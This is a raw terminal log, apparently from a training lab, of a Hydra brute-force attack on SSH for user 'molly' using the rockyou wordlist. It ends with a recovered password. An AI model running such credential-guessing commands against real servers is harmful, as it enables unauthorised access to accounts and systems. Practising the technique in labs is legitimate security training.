 root@91dd033314a5:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.236.255 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-21 09:33:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.236.255:22/
[22][ssh] host: 10.10.236.255   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-21 09:34:38
root@91dd033314a5:~#